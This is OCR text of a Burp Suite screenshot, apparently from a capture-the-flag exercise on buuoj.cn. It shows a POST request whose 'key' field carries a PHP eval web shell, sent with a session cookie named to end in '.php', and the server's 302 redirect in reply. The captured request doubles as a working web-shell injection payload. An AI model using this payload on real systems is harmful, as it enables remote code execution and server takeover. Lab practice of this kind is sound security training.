 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.12.4 - Temporary Project - licensed to bewhale
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settin...
4 × +
Se... Cancel < > Follow redirection Target: http://e29ba645-63bc-49c9-878d-b29f69c15158.node5.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /home/member/search HTTP/1.1
2 Host:
e29ba645-63bc-49c9-878d-b29f69c15158.node5.buuoj.cn
:81
3 Content-Length: 30
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36
7 Origin:
http://e29ba645-63bc-49c9-878d-b29f69c15158.node5.b
uuoj.cn:81
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
10 Referer:
http://e29ba645-63bc-49c9-878d-b29f69c15158.node5.b
uuoj.cn:81/home/member/search
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Cookie: PHPSESSID=bbbbbbbbbbbbbbbbbbbbbbbbbbbb.php
14 Connection: close
15
16 key=<?php eval($_POST[cmd]);?>
? Search... 0 match...
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Server: openresty
3 Date: Mon, 29 Apr 2024 09:14:58 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Cache-Control: no-cache,must-revalidate
7 Location: /home/member/login
8 Set-Cookie: PHPSESSID=
bbbbbbbbbbbbbbbbbbbbbbbbbbbb.php; path=/
9 X-Powered-By: PHP/7.3.11
10 Cache-Control: no-cache
11 Content-Length: 0
12
13
? Search... 0 match...
Inspector
Selection 28 (0x1c)
Selected text
bbbbbbbbbbbbbbbbbbbbbbbbbbbb
Decoded from: URL encoding
bbbbbbbbbbbbbbbbbbbbbbbbbbbb
Cancel Apply changes
Request Attribut... ..
Request Query Paramete... ..
Request Body Paramete... ..
Request Cookies ..
Request Heade... ...
Response Headers 10
Done 342 bytes | 177 millis